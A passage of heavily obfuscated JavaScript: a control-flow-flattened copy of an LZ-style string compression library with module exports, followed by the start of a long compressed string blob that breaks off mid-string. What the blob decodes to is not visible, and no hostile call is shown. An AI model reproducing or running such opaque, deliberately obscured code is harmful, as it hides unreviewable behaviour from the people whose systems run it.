24,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x14,0x240,0x241,0x242,0x243,0x244,0x245,0x35,0x246,0x247,\"\\u005c\\u0044\",0x248,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,\"\\x20\",0x25f,0x47,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x25,0x267,0x268,0x269,0x26a,0x26b,0x26c,0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x28f,0x290,\"\\x75\",0x291,0x292,0x293,\"\\x2d\\x76\",0x39,0x294,0x295,\"\\x29\",0x296,0x297,0x298,0x299,0x29a,0x29b,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x2a3,0x2a4,0x2a5,0x2a6,0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,\"\\u005d\",0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x3a,0x2cc,0x2cd,0x2ce,0x2cf,\"\\x77\",0x2d0,0x2d1,0x2d2,0x2d3,0x2d4,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2de,0x2df,0x2e0,0x2e1,0x2e2,0x2e3,0x2e5,0x2e6,0x2e7,0x2e9,0x2ea,0x2eb,0x2ec,0x2ed,0x2ef,0x2f0,0x2f1,0x2f2,0x2f3,0x2f4,0x2000000,0x4000000,0x2ff,0x300,0x306,\"\\u002e\\u0073\",0x312,0x317,0x318,0x319,0x31a,\"\\u006c\\u0079\",0x31f,0x320,0x7d0,0x30e,0x30f,0x310,0x3e8,0x325,0x323,0x32b];WdqXaj(igvF1m(INtaNb),igvF1m(cv9767));function igvF1m(Pzv6snX,DUV3bFe=zUOGub[0x2]){Object.defineProperty(Pzv6snX,zUOGub[0x0],{value:DUV3bFe,configurable:zUOGub[0x1c9]});return Pzv6snX}WdqXaj(vvTP2Hg=function(...Pzv6snX){Pzv6snX[zUOGub[0x0]]=zUOGub[0x1];var DUV3bFe=String.fromCharCode,kTcLYPR=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",u8iNbpG=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",s7ZAdB={};function JVn03E(Pzv6snX,JVn03E){if(!s7ZAdB[Pzv6snX]){var fFmZaMl;s7ZAdB[Pzv6snX]={};for(fFmZaMl=zUOGub[0x1];fFmZaMl<Pzv6snX.length;fFmZaMl++)s7ZAdB[Pzv6snX][Pzv6snX.charAt(fFmZaMl)]=fFmZaMl}return s7ZAdB[Pzv6snX][JVn03E]}Pzv6snX[zUOGub[0x3]]={compressToBase64:igvF1m(function(...DUV3bFe){var u8iNbpG,s7ZAdB;function*JVn03E(s7ZAdB,JVn03E,fFmZaMl,vYgdqv={TDl_LK:{}}){while(s7ZAdB+JVn03E+fFmZaMl!==-0x28)with(vYgdqv.ZvPYigD||vYgdqv)switch(s7ZAdB+JVn03E+fFmZaMl){case 0xa5:case 0x45:case JVn03E-0xb1:WdqXaj(vYgdqv.TDl_LK.ZKwMfKv=0xa2,vYgdqv.ZvPYigD=vYgdqv.aPmfVtB,s7ZAdB+=0xe4,JVn03E+=0x1f,fFmZaMl+=-0x25);break;case 0x99:case 0x77:case 0x2a:WdqXaj(vYgdqv.TDl_LK.ZKwMfKv=-0x5c,DUV3bFe[zUOGub[0x0]]=zUOGub[JVn03E+-0x67]);if(zUOGub[0x4]==DUV3bFe[zUOGub[0x1]])return u8iNbpG=!0x0,\"\";DUV3bFe[zUOGub[0x3]]=Pzv6snX[zUOGub[0x3]]._compress(DUV3bFe[zUOGub[0x1]],zUOGub[JVn03E+-0x61],igvF1m(function(...s7ZAdB){s7ZAdB[zUOGub[0x0]]=zUOGub[0x2];return kTcLYPR.charAt(s7ZAdB[zUOGub[0x1]])}));switch(DUV3bFe[zUOGub[JVn03E+-0x66]].length%zUOGub[JVn03E+-0x5d]){default:case zUOGub[0x1]:return u8iNbpG=!0x0,DUV3bFe[zUOGub[0x3]];case zUOGub[JVn03E+-0x67]:return u8iNbpG=!0x0,DUV3bFe[zUOGub[s7ZAdB+-0x4d]]+\"\\x3d\\x3d\\x3d\";case zUOGub[JVn03E+-0x63]:return u8iNbpG=!0x0,DUV3bFe[zUOGub[0x3]]+\"\\x3d\\x3d\";case zUOGub[0x9]:return u8iNbpG=!0x0,DUV3bFe[zUOGub[0x3]]+\"\\x3d\"}WdqXaj(s7ZAdB+=0x4,JVn03E+=-0x135,fFmZaMl+=0x92);break;default:WdqXaj(vYgdqv.ZvPYigD=vYgdqv.OaDqNe,s7ZAdB+=-0x1e,JVn03E+=0x7b,fFmZaMl+=-0x92);break;case 0xbe:case 0x54:case JVn03E-0x85:case 0xed:}}WdqXaj(u8iNbpG=void 0x0,s7ZAdB=JVn03E(0x50,0x69,-0x42).next().value);if(u8iNbpG){return s7ZAdB}}),decompressFromBase64:function(s7ZAdB){return zUOGub[0x4]==s7ZAdB?\"\":\"\"==s7ZAdB?zUOGub[0x4]:Pzv6snX[zUOGub[0x3]]._decompress(s7ZAdB.length,zUOGub[0x5],function(Pzv6snX){return JVn03E(kTcLYPR,s7ZAdB.charAt(Pzv6snX))})},compressToUTF16:igvF1m(function(...kTcLYPR){kTcLYPR[zUOGub[0x0]]=zUOGub[0x2];return zUOGub[0x4]==kTcLYPR[zUOGub[0x1]]?\"\":Pzv6snX[zUOGub[0x3]]._compress(kTcLYPR[zUOGub[0x1]],zUOGub[0x15],igvF1m(function(...kTcLYPR){kTcLYPR[zUOGub[0x0]]=zUOGub[0x2];return DUV3bFe(kTcLYPR[zUOGub[0x1]]+zUOGub[0x5])}))+zUOGub[0x276]}),decompressFromUTF16:igvF1m(function(...DUV3bFe){DUV3bFe[zUOGub[0x0]]=zUOGub[0x2];return zUOGub[0x4]==DUV3bFe[zUOGub[0x1]]?\"\":\"\"==DUV3bFe[zUOGub[0x1]]?zUOGub[0x4]:Pzv6snX[zUOGub[0x3]]._decompress(DUV3bFe[zUOGub[0x1]].length,0x4000,igvF1m(function(...Pzv6snX){Pzv6snX[zUOGub[0x0]]=zUOGub[0x2];return DUV3bFe[zUOGub[0x1]].charCodeAt(Pzv6snX[zUOGub[0x1]])-zUOGub[0x5]}))}),compressToUint8Array:function(fFmZaMl){for(var vYgdqv=Pzv6snX[zUOGub[0x3]].compress(fFmZaMl),VUBIJT=new Uint8Array(zUOGub[0x6]*vYgdqv.length),fUFgtN=zUOGub[0x1],ZsA9i0m=vYgdqv.length;fUFgtN<ZsA9i0m;fUFgtN++){var sjb_PAu=vYgdqv.charCodeAt(fUFgtN);WdqXaj(VUBIJT[zUOGub[0x6]*fUFgtN]=sjb_PAu>>>zUOGub[0xa],VUBIJT[zUOGub[0x6]*fUFgtN+zUOGub[0x2]]=sjb_PAu%zUOGub[0x7])}return VUBIJT},decompressFromUint8Array:igvF1m(function(...kTcLYPR){kTcLYPR[zUOGub[0x0]]=zUOGub[0x2];if(zUOGub[0x4]==kTcLYPR[zUOGub[0x1]])return Pzv6snX[zUOGub[0x3]].decompress(kTcLYPR[zUOGub[0x1]]);for(var fFmZaMl=new Array(kTcLYPR[zUOGub[0x1]].length/zUOGub[0x6]),vYgdqv=zUOGub[0x1],VUBIJT=fFmZaMl.length;vYgdqv<VUBIJT;vYgdqv++)fFmZaMl[vYgdqv]=zUOGub[0x7]*kTcLYPR[zUOGub[0x1]][zUOGub[0x6]*vYgdqv]+kTcLYPR[zUOGub[0x1]][zUOGub[0x6]*vYgdqv+zUOGub[0x2]];kTcLYPR[zUOGub[0x2]]=[];return fFmZaMl.forEach(igvF1m(function(...fFmZaMl){WdqXaj(fFmZaMl[zUOGub[0x0]]=zUOGub[0x2],kTcLYPR[zUOGub[0x2]].push(DUV3bFe(fFmZaMl[zUOGub[0x1]])))})),Pzv6snX[zUOGub[0x3]].decompress(kTcLYPR[zUOGub[0x2]].join(\"\"))}),compressToEncodedURIComponent:igvF1m(function(...DUV3bFe){DUV3bFe[zUOGub[0x0]]=zUOGub[0x2];return zUOGub[0x4]==DUV3bFe[zUOGub[0x1]]?\"\":Pzv6snX[zUOGub[0x3]]._compress(DUV3bFe[zUOGub[0x1]],zUOGub[0x8],igvF1m(function(...DUV3bFe){DUV3bFe[zUOGub[0x0]]=zUOGub[0x2];return u8iNbpG.charAt(DUV3bFe[zUOGub[0x1]])}))}),decompressFromEncodedURIComponent:igvF1m(function(...DUV3bFe){DUV3bFe[zUOGub[0x0]]=zUOGub[0x2];return zUOGub[0x4]==DUV3bFe[zUOGub[0x1]]?\"\":\"\"==DUV3bFe[zUOGub[0x1]]?zUOGub[0x4]:(DUV3bFe[zUOGub[0x1]]=DUV3bFe[zUOGub[0x1]].replace(/ /g,\"\\u002b\"),Pzv6snX[zUOGub[0x3]]._decompress(DUV3bFe[zUOGub[0x1]].length,zUOGub[0x5],igvF1m(function(...Pzv6snX){Pzv6snX[zUOGub[0x0]]=zUOGub[0x2];return JVn03E(u8iNbpG,DUV3bFe[zUOGub[0x1]].charAt(Pzv6snX[zUOGub[0x1]]))})))}),compress:igvF1m(function(...kTcLYPR){kTcLYPR[zUOGub[0x0]]=zUOGub[0x2];return Pzv6snX[zUOGub[0x3]]._compress(kTcLYPR[zUOGub[0x1]],zUOGub[0xb],igvF1m(function(...kTcLYPR){kTcLYPR[zUOGub[0x0]]=zUOGub[0x2];return DUV3bFe(kTcLYPR[zUOGub[0x1]])}))}),_compress:function(Pzv6snX,fFmZaMl,vYgdqv){if(zUOGub[0x4]==Pzv6snX)return \"\";var VUBIJT,fUFgtN,ZsA9i0m,sjb_PAu={},TemJMU={},igvF1m=\"\",DdjiUb=\"\",cv9767=\"\",wbR0UY=zUOGub[0x6],INtaNb=zUOGub[0x9],TeK2ke=zUOGub[0x6],AyZcSV=[],xVcmxN=zUOGub[0x1],OcpJq6=zUOGub[0x1];for(ZsA9i0m=zUOGub[0x1];ZsA9i0m<Pzv6snX.length;ZsA9i0m+=zUOGub[0x2])if(igvF1m=Pzv6snX.charAt(ZsA9i0m),Object.prototype.hasOwnProperty.call(sjb_PAu,igvF1m)||(sjb_PAu[igvF1m]=INtaNb++,TemJMU[igvF1m]=!zUOGub[0x1]),DdjiUb=cv9767+igvF1m,Object.prototype.hasOwnProperty.call(sjb_PAu,DdjiUb))cv9767=DdjiUb;else{if(Object.prototype.hasOwnProperty.call(TemJMU,cv9767)){if(cv9767.charCodeAt(zUOGub[0x1])<zUOGub[0x7]){for(VUBIJT=zUOGub[0x1];VUBIJT<TeK2ke;VUBIJT++)xVcmxN<<=zUOGub[0x2],OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++;for(fUFgtN=cv9767.charCodeAt(zUOGub[0x1]),VUBIJT=zUOGub[0x1];VUBIJT<zUOGub[0xa];VUBIJT++)xVcmxN=xVcmxN<<zUOGub[0x2]|zUOGub[0x2]&fUFgtN,OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++,fUFgtN>>=zUOGub[0x2]}else{for(fUFgtN=zUOGub[0x2],VUBIJT=zUOGub[0x1];VUBIJT<TeK2ke;VUBIJT++)xVcmxN=xVcmxN<<zUOGub[0x2]|fUFgtN,OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++,fUFgtN=zUOGub[0x1];for(fUFgtN=cv9767.charCodeAt(zUOGub[0x1]),VUBIJT=zUOGub[0x1];VUBIJT<zUOGub[0xb];VUBIJT++)xVcmxN=xVcmxN<<zUOGub[0x2]|zUOGub[0x2]&fUFgtN,OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++,fUFgtN>>=zUOGub[0x2]}WdqXaj(zUOGub[0x1]==--wbR0UY&&(wbR0UY=Math.pow(zUOGub[0x6],TeK2ke),TeK2ke++),delete TemJMU[cv9767])}else for(fUFgtN=sjb_PAu[cv9767],VUBIJT=zUOGub[0x1];VUBIJT<TeK2ke;VUBIJT++)xVcmxN=xVcmxN<<zUOGub[0x2]|zUOGub[0x2]&fUFgtN,OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++,fUFgtN>>=zUOGub[0x2];WdqXaj(zUOGub[0x1]==--wbR0UY&&(wbR0UY=Math.pow(zUOGub[0x6],TeK2ke),TeK2ke++),sjb_PAu[DdjiUb]=INtaNb++,cv9767=String(igvF1m))}if(\"\"!==cv9767){if(Object.prototype.hasOwnProperty.call(TemJMU,cv9767)){if(cv9767.charCodeAt(zUOGub[0x1])<zUOGub[0x7]){for(VUBIJT=zUOGub[0x1];VUBIJT<TeK2ke;VUBIJT++)xVcmxN<<=zUOGub[0x2],OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++;for(fUFgtN=cv9767.charCodeAt(zUOGub[0x1]),VUBIJT=zUOGub[0x1];VUBIJT<zUOGub[0xa];VUBIJT++)xVcmxN=xVcmxN<<zUOGub[0x2]|zUOGub[0x2]&fUFgtN,OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++,fUFgtN>>=zUOGub[0x2]}else{for(fUFgtN=zUOGub[0x2],VUBIJT=zUOGub[0x1];VUBIJT<TeK2ke;VUBIJT++)xVcmxN=xVcmxN<<zUOGub[0x2]|fUFgtN,OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++,fUFgtN=zUOGub[0x1];for(fUFgtN=cv9767.charCodeAt(zUOGub[0x1]),VUBIJT=zUOGub[0x1];VUBIJT<zUOGub[0xb];VUBIJT++)xVcmxN=xVcmxN<<zUOGub[0x2]|zUOGub[0x2]&fUFgtN,OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++,fUFgtN>>=zUOGub[0x2]}WdqXaj(zUOGub[0x1]==--wbR0UY&&(wbR0UY=Math.pow(zUOGub[0x6],TeK2ke),TeK2ke++),delete TemJMU[cv9767])}else for(fUFgtN=sjb_PAu[cv9767],VUBIJT=zUOGub[0x1];VUBIJT<TeK2ke;VUBIJT++)xVcmxN=xVcmxN<<zUOGub[0x2]|zUOGub[0x2]&fUFgtN,OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++,fUFgtN>>=zUOGub[0x2];zUOGub[0x1]==--wbR0UY&&(wbR0UY=Math.pow(zUOGub[0x6],TeK2ke),TeK2ke++)}for(fUFgtN=zUOGub[0x6],VUBIJT=zUOGub[0x1];VUBIJT<TeK2ke;VUBIJT++)xVcmxN=xVcmxN<<zUOGub[0x2]|zUOGub[0x2]&fUFgtN,OcpJq6==fFmZaMl-zUOGub[0x2]?(OcpJq6=zUOGub[0x1],AyZcSV.push(vYgdqv(xVcmxN)),xVcmxN=zUOGub[0x1]):OcpJq6++,fUFgtN>>=zUOGub[0x2];for(;;){if(xVcmxN<<=zUOGub[0x2],OcpJq6==fFmZaMl-zUOGub[0x2]){AyZcSV.push(vYgdqv(xVcmxN));break}OcpJq6++}return AyZcSV.join(\"\")},decompress:function(kTcLYPR){return zUOGub[0x4]==kTcLYPR?\"\":\"\"==kTcLYPR?zUOGub[0x4]:Pzv6snX[zUOGub[0x3]]._decompress(kTcLYPR.length,0x8000,igvF1m(function(...Pzv6snX){Pzv6snX[zUOGub[0x0]]=zUOGub[0x2];return kTcLYPR.charCodeAt(Pzv6snX[zUOGub[0x1]])}))},_decompress:igvF1m(function(...Pzv6snX){Pzv6snX[zUOGub[0x0]]=zUOGub[0x9];var kTcLYPR,u8iNbpG,s7ZAdB,fFmZaMl,vYgdqv,VUBIJT,fUFgtN,ZsA9i0m=[],sjb_PAu=zUOGub[0xc],TemJMU=zUOGub[0xc],igvF1m=zUOGub[0x9],DdjiUb=\"\",cv9767=[],wbR0UY={val:Pzv6snX[zUOGub[0x6]](zUOGub[0x1]),position:Pzv6snX[zUOGub[0x2]],index:zUOGub[0x2]};for(kTcLYPR=zUOGub[0x1];kTcLYPR<zUOGub[0x9];kTcLYPR+=zUOGub[0x2])ZsA9i0m[kTcLYPR]=kTcLYPR;for(s7ZAdB=zUOGub[0x1],vYgdqv=Math.pow(zUOGub[0x6],zUOGub[0x6]),VUBIJT=zUOGub[0x2];VUBIJT!=vYgdqv;)fFmZaMl=wbR0UY.val&wbR0UY.position,wbR0UY.position>>=zUOGub[0x2],zUOGub[0x1]==wbR0UY.position&&(wbR0UY.position=Pzv6snX[zUOGub[0x2]],wbR0UY.val=Pzv6snX[zUOGub[0x6]](wbR0UY.index++)),s7ZAdB|=(fFmZaMl>zUOGub[0x1]?zUOGub[0x2]:zUOGub[0x1])*VUBIJT,VUBIJT<<=zUOGub[0x2];switch(s7ZAdB){case zUOGub[0x1]:for(s7ZAdB=zUOGub[0x1],vYgdqv=Math.pow(zUOGub[0x6],zUOGub[0xa]),VUBIJT=zUOGub[0x2];VUBIJT!=vYgdqv;)fFmZaMl=wbR0UY.val&wbR0UY.position,wbR0UY.position>>=zUOGub[0x2],zUOGub[0x1]==wbR0UY.position&&(wbR0UY.position=Pzv6snX[zUOGub[0x2]],wbR0UY.val=Pzv6snX[zUOGub[0x6]](wbR0UY.index++)),s7ZAdB|=(fFmZaMl>zUOGub[0x1]?zUOGub[0x2]:zUOGub[0x1])*VUBIJT,VUBIJT<<=zUOGub[0x2];fUFgtN=DUV3bFe(s7ZAdB);break;case zUOGub[0x2]:for(s7ZAdB=zUOGub[0x1],vYgdqv=Math.pow(zUOGub[0x6],zUOGub[0xb]),VUBIJT=zUOGub[0x2];VUBIJT!=vYgdqv;)fFmZaMl=wbR0UY.val&wbR0UY.position,wbR0UY.position>>=zUOGub[0x2],zUOGub[0x1]==wbR0UY.position&&(wbR0UY.position=Pzv6snX[zUOGub[0x2]],wbR0UY.val=Pzv6snX[zUOGub[0x6]](wbR0UY.index++)),s7ZAdB|=(fFmZaMl>zUOGub[0x1]?zUOGub[0x2]:zUOGub[0x1])*VUBIJT,VUBIJT<<=zUOGub[0x2];fUFgtN=DUV3bFe(s7ZAdB);break;case zUOGub[0x6]:return \"\"}for(ZsA9i0m[zUOGub[0x9]]=fUFgtN,u8iNbpG=fUFgtN,cv9767.push(fUFgtN);;){if(wbR0UY.index>Pzv6snX[zUOGub[0x1]])return \"\";for(s7ZAdB=zUOGub[0x1],vYgdqv=Math.pow(zUOGub[0x6],igvF1m),VUBIJT=zUOGub[0x2];VUBIJT!=vYgdqv;)fFmZaMl=wbR0UY.val&wbR0UY.position,wbR0UY.position>>=zUOGub[0x2],zUOGub[0x1]==wbR0UY.position&&(wbR0UY.position=Pzv6snX[zUOGub[0x2]],wbR0UY.val=Pzv6snX[zUOGub[0x6]](wbR0UY.index++)),s7ZAdB|=(fFmZaMl>zUOGub[0x1]?zUOGub[0x2]:zUOGub[0x1])*VUBIJT,VUBIJT<<=zUOGub[0x2];switch(fUFgtN=s7ZAdB){case zUOGub[0x1]:for(s7ZAdB=zUOGub[0x1],vYgdqv=Math.pow(zUOGub[0x6],zUOGub[0xa]),VUBIJT=zUOGub[0x2];VUBIJT!=vYgdqv;)fFmZaMl=wbR0UY.val&wbR0UY.position,wbR0UY.position>>=zUOGub[0x2],zUOGub[0x1]==wbR0UY.position&&(wbR0UY.position=Pzv6snX[zUOGub[0x2]],wbR0UY.val=Pzv6snX[zUOGub[0x6]](wbR0UY.index++)),s7ZAdB|=(fFmZaMl>zUOGub[0x1]?zUOGub[0x2]:zUOGub[0x1])*VUBIJT,VUBIJT<<=zUOGub[0x2];WdqXaj(ZsA9i0m[TemJMU++]=DUV3bFe(s7ZAdB),fUFgtN=TemJMU-zUOGub[0x2],sjb_PAu--);break;case zUOGub[0x2]:for(s7ZAdB=zUOGub[0x1],vYgdqv=Math.pow(zUOGub[0x6],zUOGub[0xb]),VUBIJT=zUOGub[0x2];VUBIJT!=vYgdqv;)fFmZaMl=wbR0UY.val&wbR0UY.position,wbR0UY.position>>=zUOGub[0x2],zUOGub[0x1]==wbR0UY.position&&(wbR0UY.position=Pzv6snX[zUOGub[0x2]],wbR0UY.val=Pzv6snX[zUOGub[0x6]](wbR0UY.index++)),s7ZAdB|=(fFmZaMl>zUOGub[0x1]?zUOGub[0x2]:zUOGub[0x1])*VUBIJT,VUBIJT<<=zUOGub[0x2];WdqXaj(ZsA9i0m[TemJMU++]=DUV3bFe(s7ZAdB),fUFgtN=TemJMU-zUOGub[0x2],sjb_PAu--);break;case zUOGub[0x6]:return cv9767.join(\"\")}if(zUOGub[0x1]==sjb_PAu&&(sjb_PAu=Math.pow(zUOGub[0x6],igvF1m),igvF1m++),ZsA9i0m[fUFgtN])DdjiUb=ZsA9i0m[fUFgtN];else{if(fUFgtN!==TemJMU)return zUOGub[0x4];DdjiUb=u8iNbpG+u8iNbpG.charAt(zUOGub[0x1])}WdqXaj(cv9767.push(DdjiUb),ZsA9i0m[TemJMU++]=u8iNbpG+DdjiUb.charAt(zUOGub[0x1]),u8iNbpG=DdjiUb,zUOGub[0x1]==--sjb_PAu&&(sjb_PAu=Math.pow(zUOGub[0x6],igvF1m),igvF1m++))}},zUOGub[0x9])};return Pzv6snX[zUOGub[0x3]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==oWSY5I[\"CV2G7vC\"]&&oWSY5I[\"pvgvLaJ\"].amd?oWSY5I[\"pvgvLaJ\"](function(){return vvTP2Hg}):zUOGub[0xd]!=oWSY5I[\"zrwXWz\"]&&zUOGub[0x4]!=oWSY5I[\"yfi7FjT\"]?oWSY5I[\"yfi7FjT\"].exports=vvTP2Hg:zUOGub[0xd]!=oWSY5I[\"Qyf7nM\"]&&zUOGub[0x4]!=oWSY5I[\"V2HZ_XT\"]&&oWSY5I[\"V2HZ_XT\"].module(zUOGub[0xe],[]).factory(zUOGub[0xe],function(){return vvTP2Hg}),Pzv6snX=void 0x0,function(...DUV3bFe){WdqXaj(DUV3bFe[zUOGub[0x0]]=zUOGub[0x1],DUV3bFe[zUOGub[0xf]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7321\u6224\u7028\u405E\u0128\u682D\u402A\\u007e\\u004c\u0170\u0530\u02C0\u05A0\u2EA0\u772C\u03F1\u202C\u2620\u5B20\u6422\u7C22\u2822\u1C21\u0C88\u0158\u01CB\u5BE0\u0670\\u0071\u6026\u7403\u6031\u2036\u23A3\u203E\u404A\u4053\u4030\u4060\u0742\u0855\\u003a\\u006c\\u003e\u7DE5\u6223\u6C23\u6422\u0D16\u4826\u5BF1\u2063\u6026\u1023\u3C81\u4E20\u2920\u30A0\u0DA0\x8E\u2020\u4820\u4421\u02D2\x93\\u0020\u5645\u4248\u2130\xE9\u3930\xBA\\u004d\\u0057\u086A\\u0023\u626A\u24A8\u01F9\u4420\u0745\\u0055\u0FAF\u2B65\u44B0\u0298\u74E0\x94\\u0045\\u003f\u4025\u6930\u01C1\u3023\u0C8C\xB2\u3478\u4053\u086C\u07C6\u5050\u017B\u5273\u4206\u256C\u631F\\u0074\u422B\u2301\u1423\u24D1\u7220\u6D64\u34ED\u7047\u48EC\u07B6\u3874\u58EA\xC4\u625C\u45E1\u2420\u3955\u0CCA\u5AD9\u5320\u04A0\u6592\u0301\u23E5\u10C9\u142F\u03ED\u062B\u4902\u08F1\u4448\u3457\u1F20\x82\u0CB4\u762D\u62F5\u2D30\u31A6\u05E2\u28D8\u68C3\u0861\u683E\u1DC2\u0584\u2C2C\u1ADE\u0373\u4D7C\u39AD\u6963\u1584\u4297\u48E2\u0D82\u4282\u0D2B\u0DA8\u2554\u25A1\u40CC\u083A\u43E7\u24A4\u494A\u6940\u0199\u6666\u5A45\u6362\u3B4C\u1500\u0251\u46A8\u206D\u2550\u010A\u2C39\u27E5\u1906\u2E5A\u2623\u4DBC\u62AA\u29B1\u551A\u1B58\u4174\u208E\u09B0\u4810\u4DC6\u7746\u2520\u3C20\u7D5F\u4F67\u1B20\u105D\u4363\u6208\u7D27\u59EB\u21AC\u5666\u5E62\u4821\u7CC9\u51B8\u4578\u66AB\u1F24\u3401\u307C\u37B8\u4BF3\u4A66\u0F31\\u0033\u02B9\u06A8\u22D0\u4DB9\u04FD\u1478\u5888\u38BA\u3712\u32B6\u2AF4\u44B1\u5022\u3931\u0788\u7470\u2CA9\u218B\u5AAC\u3CB2\u5175\u6CBA\u7131\u413B\u490D\u2D25\\u0033\u79C6\u214C\u07C0\u269C\u15B1\u26B9\u2C76\\u002b\u4757\u3530\u09A8\u0399\u708C\u5A49\u039B\u59A8\u103F\u2B07\u61FC\u28B3\u1264\u5A22\u30FE\u3EAF\u5254\u40BA\u21DA\u55BC\u13D8\u60A0\u2144\u137A\u43D0\u6731\u58FC\u1831\u50C0\u1AA0\u23F0\u2123\u20D0\u6027\u40FE\u7A3A\u0A4C\u45A9\u206C\u0C31\u5208\u02A8\u2148\u02A9\u1044\\u0035\u43C1\u4A28\u0E32\u163B\u6383\u18C3\u0228\u0C99\\u0041\u3572\u04B0\u1E94\u4E40\u3093\u0E41\u4A44\u41C3\u5A88\u4121\u7A75\u4EE1\u7A89\u47F3\u5A8A\u0B31\u2031\u0253\u5877\u095A\u0249\u6241\u4648\u6E31\u3869\u0750\u6F53\u2E60\u693B\u4E42\u188F\u0D88\u3489\u4450\u6A9F\u2073\u5280\u0E31\u0260\u49B1\u2C87\u0EB1\u7F72\u0833\u7080\u0251\u665F\u4392\u6848\x82\u2287\u0C30\u0A3A\u46A3\u1C5E\u0110\u045B\u0812\u5C91\u0112\u0227\u6583\\u0078\u4B63\u583C\u0D31\u7A6C\u6F02\u2265\u4D30\u3067\u6B61\u6C48\u0B62\u1ADD\u0EE2\u7948\u02E0\u530D\u4670\u550B\u03AB\u028B\u27B9\u146A\u0382\u2879\u0D88\u4696\u4E62\u1A96\u0869\u6675\u46C3\u5C66\\u0043\u5A4B\x80\u1E31\u0153\u2D79\\u0042\u563B\u62B1\u5469\u08A0\u0C94\u4D51\u6C4E\u0783\u6845\u07C3\u0878\u4C33\u7069\xB8\u267A\u0251\u7E41\u4940\u4182\u0AA6\u184B\u06C2\u6466\u44C2\u2294\u4EE3\u268B\u28F3\u5C66\u4A80\u1E65\u4F43\u2299\u07C2\u162C\u0670\u122C\u02F0\u7027\u4E80\u303B\u0D30\u2672\u07F3\u2D5E\u4F60\u6E52\u4FA0\u6072\u08E1\u549A\u03C6\u022A\u4D2A\u6882\u0288\u5555\u0298\u5228\u0EF3\u5A8B\u2CD7\u215C\u6040\u0A55\u04C1\u6629\u4963\u1C64\u0451\u1231\u4830\u525E\u4942\u2530\u2380\u4A2D\x80\u6C80\u43E3\u6482\xB0\u703B\u6940\u430F\u0253\u59AA\u4962\u1891\u08D3\u1C21\u03E3\u6824\u4E60\u3499\u0334\u5082\u08A2\u628B\u2E01\u1769\u07BA\u4C80\u4661\u403C\u0FA0\u0A51\u4C21\u543A\u4B30\u4626\u2081\u0494\u45C1\u4624\u40B0\u522C\u0521\u7396\u